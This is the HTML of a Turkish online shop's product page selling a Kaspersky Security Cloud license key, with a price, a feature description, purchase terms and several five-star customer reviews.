    <a id="det_img_link_423697e8f4cc693e_8873" data-ca-image-id="preview[product_images_423697e8f4cc693e]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="1000" data-ca-image-height="999" href="https://www.lisans24.com/images/thumbnails/1356/999/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg" title=""><img class="ty-pict   cm-image" id="det_img_423697e8f4cc693e_8873"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/624/460/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/1248/920/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg 2x"/><svg class="ty-pict__container" aria-hidden="true" width="624" height="460" viewBox="0 0 624 460" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="624" height="460"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


            
            
                                                        
                    </div>
    </div>

    
    
            <div class="ypi-text-image-zoom ty-center" style="width: -webkit-calc(100% - 0px); width: calc(100% - 0px)"><small><i class="material-icons">&#xE8FF;</i>Büyütmek için resmin üzerine gelin</small></div>
    
    
</div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



                                    <!--product_images_423_update--></div>
                                                        

                            <div class="yt-mini-pr-image hidden">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/120/120/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/240/240/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg 2x"/>

</div>
                        </div>

                        <div class="span8">
                                                                                                                                            
                            
                           

                                                        <form action="https://www.lisans24.com/" method="post" name="product_form_423" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=423" /><input type="hidden" name="product_data[423][product_id]" value="423" />

                            <div class="fixed-form-pr-title hidden">Kaspersky Security Cloud</div>

                            
                                <div class="">
                                                                        
    <div class="cm-reload-423 stock-wrap" id="product_amount_update_423">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                        <span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_423">Stokta yok<i class="material-icons">&#xE5C9;</i></span>
                    </div>
                                        <!--product_amount_update_423--></div>




                                    <div class="prices-container price-wrap ">
                                                                                    <div class="ty-product-prices">
                                                            <span class="cm-reload-423" id="old_price_update_423">
            
                        

        <!--old_price_update_423--></span>
                                            
                                                                                    <div class="ty-product-block__price-actual">
                                                    <span class="cm-reload-423 ty-price-update" id="price_update_423">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_423"><bdi><span id="sec_discounted_price_423" class="ty-price-num">399.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_423--></span>


                                            </div>
                                        
                                                                                            
                                                            
        <span class="cm-reload-423" id="line_discount_update_423">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_423--></span>
        

    
                                            </div>
                                                                            </div>

                                                                        <div class="ty-product-block__option">
                                                                                        <div class="cm-reload-423 js-product-options-423" id="product_options_update_423">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_423--></div>
    
                                    </div>
                                    
                                    <div class="ty-product-block__advanced-option clearfix">
                                                                                                                                    <div class="cm-reload-423" id="advanced_options_update_423">
            

                
            
        <a title="Ürünle ilgili soru sor" href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D423" data-ca-target-id="new_thread_login_form" class="cm-dialog-opener cm-dialog-auto-size " rel="nofollow">
            <i class="ty-icon-chat"></i>
            Ürünle ilgili soru sor
        </a>

            

            

        <!--advanced_options_update_423--></div>
    
                                                                            </div>

                                                                        <div class="ty-product-block__field-group">
                                                                                    
        <div class="cm-reload-423" id="qty_update_423">
        <input type="hidden" name="appearance[show_qty]" value="" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <input type="hidden" name="product_data[423][amount]" value="1" />
                <!--qty_update_423--></div>
    



                                                                                    
            


                                    </div>
                                    
                                                                            

                                                                        <div class="ty-product-block__button">
                                        
                                                                                <div class="cm-reload-423 " id="add_to_cart_update_423"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="big" /><input type="hidden" name="appearance[quick_view]" value="" />
<a href="javascript:void(0)" class="ty-btn ty-btn__tertiary ypi-list-btn-action" onclick="$(this).next().toggleClass('hidden');$(this).toggleClass('active');" rel="nofollow"><i class="material-icons md-dark">&#xE5D3;</i></a><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_423" data-ca-dispatch="dispatch[wishlist.add..423]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=423&amp;redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D423" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>





</div>

<!--add_to_cart_update_423--></div>


                                                                                
                                    </div>
                                                                    </div>

                                
                                                                


                                
                                    
                                                                        

                                


                                                                    <div class="ty-product-block__description" ><p><strong>Çevrimiçi mağazamızdan en düşük fiyata kendi Kaspersky Security Cloud sürümünüzü edinin.</strong></p>
<p>Ürünü başarıyla satın aldıktan sonra 24 saat içinde şunları alacaksınız:<br></p>
<ul><li>Gerçek&nbsp;<strong>Kaspersky Security Cloud</strong>&nbsp;aktivasyon Anahtarı</li><li><strong>Kaspersky Security Cloud</strong>&nbsp;indirme bağlantısının&nbsp;tam sürümü</li><li>Ürününüzü nasıl kuracağınız ve etkinleştireceğinizle ilgili talimatlar ve kılavuzlar</li><li>Ücretsiz müşteri desteği 7/24 mevcuttur</li></ul></div>
                                
                                                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>


                                                                    

                                        
                                
                            
                            

                        </div>
                    </div>

                    <div class="ypi-product-block__right">
					
												
						
						
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="423" data-ca-result-id="ab__mb_id_11">
        <div id="ab__mb_id_11">
                            <div class="ab__mb_items fill">
                    <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1" class="ab__mb_item-title cm-combination open"><i class="material-icons new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Bizim avantajlarımız</div>
</div><div id="ab__mb_id_11_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— - 12 ay garanti <span class=\"cm-tooltip\" title=\"Mağazamızda bulunan tüm ürünler için geçerli değildir lütfen danışın garanti 12 aydır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— SMS bildirimi <span class=\"cm-tooltip\" title=\"Genellikle Whatsapp üzerinden bildirim yapılır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— İade ve değişim <span class=\"cm-tooltip\" title=\"Satın aldığınız ürünleri 14 gün içerisinde iade edebilirsiniz. Mallar normal durumda olmalı ve tüm fabrika ayar paketlerine sahip olmalıdır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— Farklı ödeme yöntemleri <span class=\"cm-tooltip\" title=\"Şuan sadece kredi kartı ile online ödeme almaktayız.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— En ucuz fiyat <span class=\"cm-tooltip\" title=\"Fiyatlarımızla gurur duyuyoruz, her gün yüzlerce müşteri bunları kontrol ediyor, bu da çevrimiçi mağazamıza bir seçenek sunuyor!\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_2" class="ab__mb_item-title cm-combination"><i class="material-icons account_balance_wallet ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ödeme seçenekleri</div>
</div><div id="ab__mb_id_11_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Online ödeme</li><li>— Visa and MasterCard</li><li>— Mobil Ödeme(yakında)</li><li>— Online Fatura</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_3" class="ab__mb_item-title cm-combination"><i class="material-icons local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ürün Teslimi</div>
</div><div id="ab__mb_id_11_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Ücretsiz Online</li><li>— Dünya çapında - 30 $ 'dan itibaren</li></ul>
    </div>
</div></div>
                </div>
                    <!--ab__mb_id_11--></div>
    </div>
    


						
						
                            

    <ul class="ty-social-buttons">
                        <li class="ty-social-buttons__inline"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-size="medium" data-count="horizontal" data-url="https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/" >Tweet</a>
<!-- Inline script moved to the bottom of the page -->
</li>
                                <li class="ty-social-buttons__inline"><div id="fb-root"></div>
<div class="fb-like" data-lang="tr" data-layout="button_count" data-href="https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/" data-send="true" data-show-faces="false" data-action="like" data-font="arial" data-colorscheme="light" data-width="450" ></div>
<!-- Inline script moved to the bottom of the page -->
</li>
                                            <li class="ty-social-buttons__inline"><span class="pinterest__wrapper">
    <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lisans24.com%2Fantivirus-guvenlik%2Fkaspersky%2Fkaspersky-security-cloud-tr%2F&amp;media=https%3A%2F%2Fwww.lisans24.com%2Fimages%2Fdetailed%2F8%2Fkaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg&amp;description=Kaspersky%20Security%20Cloud%20Lisans%20Key%20Sat%C4%B1n%20AL%0D%0AKaspersky%20Security%20bulutunu%20edinin%20ve%20tam%20korumadan%20yararlan%C4%B1n%0D%0AKaspersky%20Security%20Cloud%20s%C3%BCr%C3%BCm%C3%BCn%C3%BCz%C3%BC%20kurun%20ve%20g%C3%BCvenlik%20protokollerinizin%20s%C4%B1n%C4%B1rlar%C4%B1n%C4%B1..." data-pin-do="buttonPin" data-pin-shape="rect" data-pin-height="20" ><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" alt="Pinterest"></a>
</span>
<!-- Inline script moved to the bottom of the page -->
</li>
                </ul>

                    </div>
                </div>
            </div>
                
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Giriş">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=423" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=423" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    

        
        







        <div class="ypi-product-block__left">
            <div class="ypi-dt-product-tabs">
                                    
                        




                                                                                
            
                            
                                            <h3 class="tab-list-title" id="description">Ürün Bilgisi</h3>
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Kaspersky Security Cloud Lisans Key Satın AL</span></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Kaspersky Security bulutunu edinin ve tam korumadan yararlanın</span></p>
<p><span class="fs-20">Kaspersky Security Cloud sürümünüzü kurun ve güvenlik protokollerinizin sınırlarını zorlayın.&nbsp;Artırılmış performans, özelleştirilebilir güvenlik ve çok daha fazlası gibi sağladığı çeşitli özelliklerden yararlanın.&nbsp;Kaspersky Security Cloud, hak ettiğiniz nihai korumayı sunmak için artık çevrimiçi platformumuzdan edinilebilir.</span></p><i>
<h2>Kaspersky Security Cloud'u kurun ve olağanüstü hizmetlerin keyfini çıkarın</h2>
<p>Kaspersky Security Cloud, kurulu olduğu cihaza bağlı çoğu güvenlik paketinden farklı olarak, çevrimiçi olmak için kullandığınız her durumda ihtiyaçlarınızı karşılayacak şekilde tasarlanmıştır.&nbsp;Artık ayarlarınıza otomatik olarak uyan ve faaliyetlerinize göre size tavsiyede bulunan yeni uyarlanabilir güvenlik teknolojilerine sahiptir.</p>
<h3>Performans Arttırıcı</h3>
<p>Cihazlarınızın hızlı ve kolay kullanılmasını sağlayan harika bir bulut tabanlı korumanın avantajlarından yararlanın.&nbsp;Kaspersky Security Cloud, sağlığınız hakkında rapor veren ölçümleri görüntüleyerek sabit sürücü sorunlarını öngörür ve onarır.&nbsp;Ayrıca Android cihazlarınızın depolama alanını ve pil ömrünü özel olarak tasarlanmış araçlarla çalıştırır.&nbsp;bu harika özelliklerden yararlanın ve yüksek performansın keyfini çıkarın.</p>
<h3>Kişiselleştirilmiş koruma</h3>
<p>Kaspersky Security Cloud, özel hesap verilerinizin iyi olup olmadığını veya sızdırılıp sızdırılmadığını keşfeder ve bundan sonra ne yapılması gerektiği konusunda öneriler sağlar.&nbsp;Aslında, bilinmeyen bir program web kameranıza veya mikrofonunuza gerçek zamanlı olarak bağlanmayı hedeflediğinde bildirim alırsınız.&nbsp;Ek olarak, sizi güvende tutmak için doğrudan cihazlarınıza kişiselleştirilmiş uyarılar alacaksınız.&nbsp;Sahip olmak istediğiniz koruma türünü özelleştirmek size kalmıştır.&nbsp;Kaspersky Security Cloud ile zaman kaybetmeyin ve korumanızı kişiselleştirin.</p>
<h3>Tek hesap altındaki en iyi uygulamalar ve özellikler</h3>
<p>Kaspersky Security Cloud, size piyasadaki en mükemmel uygulamaları ve etkili işlevleri sunan yeni bir antivirüs markasıdır. Bu antivirüs, Windows, Mac OS ve IOS için pratik olan altı premium öğe ve uygulama içerir.&nbsp;Bir anti-virüs, bir anti-fidye yazılımı, bir mobil güvenlik, bir şifre yöneticisi, bir VPN ve ebeveyn kontrolü, ayrıca bir gizlilik araçları, veri sızıntısı detektörü, bir evde Wi-Fi güvenliği ve bir ödeme koruması.&nbsp;Artık bunları uzaktan çalıştırabilirsiniz.<br></p></i></div>

                            </div>

                                
            
                        
                <div id="content_features" class="ty-wysiwyg-content content-features">
                                                        


                            
                </div>
            

                                
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                        
                <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

            
    
                                        

                            </div>
        </div>

    </div>
</div>

<div class="product-details">
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width detail-page-products-list">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                            Ürün Yorumları
                                        

                </div>
            

                <div class="ty-mainbox-body">


    
            <div class="owl-theme ty-owl-controls">
            <div class="owl-controls clickable owl-controls-outside" id="owl_outside_nav_114">
                <div class="owl-buttons">
                    <div id="owl_prev_114000" class="owl-prev"><i class="ty-icon-left-open-thin"></i></div>
                    <div id="owl_next_114000" class="owl-next"><i class="ty-icon-right-open-thin"></i></div>
                </div>
            </div>
        </div>
    
    <div class="ty-mb-l">
        <div class="ty-scroller-discussion-list">
            <div id="scroll_list_114" class="owl-carousel ty-scroller-list">

                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=19#post_19">
                            <div class="row-fluid ty-discussion-post " id="post_19">
    <div class="span4">
        <span class="ty-discussion-post__author">SEMA GENÇKAN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Muhasebe işine baktığım şirketimiz için ofis içi lisanları bu siteden aldım kendileri değerlendirme istediler gerçekten işini hakkıyla yapan bir ekip teşekkürlerrr</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=26#post_26">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_26">
    <div class="span4">
        <span class="ty-discussion-post__author">serpal altın</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">07/25/2021, 02:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">çok iyi bir site ve çok ucuz</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=21#post_21">
                            <div class="row-fluid ty-discussion-post " id="post_21">
    <div class="span4">
        <span class="ty-discussion-post__author">Mehmet Emin ÇALGIN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/06/2021, 16:56</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">En ucuz bu sitede buldum, anında WhatsApp üzerinden lisans anahtarını verdiler ve bende anında bilgisayarda denedim sorunsuz bir şekilde lisansladım bilgisayarı. İlgi alakalarından dolayı teşekkür ederim.</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=18#post_18">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_18">
    <div class="span4">
        <span class="ty-discussion-post__author">Cenk Bal</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:45</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Lisans24.com gerçekten seviyorum diğer sitelere nazaran hem uygun hem kaliteli hizmet alabiliyorum tüm sorularımı sabırsızlıkla cevaplıyorlar:))</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=22#post_22">
                            <div class="row-fluid ty-discussion-post " id="post_22">
    <div class="span4">
        <span class="ty-discussion-post__author">Rt</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/23/2021, 00:37</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Gece yarisi siparis verdim ve aninda teslim edildi. Canli destek hemen cvp veriyor. Fiyat cok iyi ihtiyaciniz varsa dusunmeyin. </div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=20#post_20">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_20">
    <div class="span4">
        <span class="ty-discussion-post__author">Aykut Demir</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">02/27/2021, 18:13</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">1-3 iş günü içinde denildi ve ertesi gün ürün elime ulaştı ve whatsappdan ilgileniyorlar teşekkürler :)</div>
            </div>
</div>
                        </a>
                    </div>
                
            </div>
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

</div>
    </div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid b-top">
        										
	            <div class="container-fluid-row ty-footer-grid__full-width ty-footer-menu">
<div class="row-fluid ">    	<div class="span16 ty-footer-grid__full-width ty-footer-menu">
	                <div class="row-fluid ">    	<div class="span5 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                             İletişimde kalın
                                        

                </div>
            

                <div class="ty-mainbox-body"><div class="ty-footer-form-block no-help">
    <form action="https://www.lisans24.com/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=423" />
        <input type="hidden" name="newsletter_format" value="2" />
        <div class="ty-footer-form-block__form ty-control-group with-side">
            
            <div class="ty-uppercase ty-social-link__title">E-posta listemize abone olun ve hemen %10 indirim kuponu kazanın!</div>
        </div>
        
        
        
        <div class="ty-footer-form-block__form-container">
	        <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
	            <label class="cm-required cm-email hidden" for="subscr_email67">E-posta</label>
	            <input type="text" name="subscribe_email" id="subscr_email67" size="20" value="Fırsatlardan haberdar ol" class="cm-hint ty-input-text" />
	            <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
	        </div>
        </div>
        
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>
</div>
</div>
    </div><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-socials">
<a target="_blank" href="/"><i class="s-icon ypi-instagram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-telegram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-whatsapp"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-facebook"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-twitter"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-skype"></i></a>
</div>
</div>
            </div>


											
	        
    	<div class="span4 my-account-grid">
	                <div class="ty-footer footer-menu-account">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_69">
            
                            <span>Hesap Kısa Erişim</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_69">
<ul id="account_info_links_209" class="ty-account-info__links">
    <li><a href="https://www.lisans24.com/login/">Giriş</a></li>
    <li><a href="https://www.lisans24.com/profiles-add/">Hesap oluştur</a></li>
    <li><a href="https://www.lisans24.com/orders/">Tamamlanan Siparişler</a></li>
    <li><a href="https://www.lisans24.com/wishlist/">İstek listesi</a></li>
    <li><a href="https://www.lisans24.com/compare/">Karşılaştırma listesi</a></li>
<!--account_info_links_209--></ul></div>
    </div>
            </div>


											
	        
    	<div class="span3 footer-store-grid">
	                <div class="ty-footer footer-menu-shop">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
            
                            <span>Alışveriş</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_15">


    
        <ul id="text_links_210" class="ty-text-links">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/about-our-company/">Hakkımızda</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
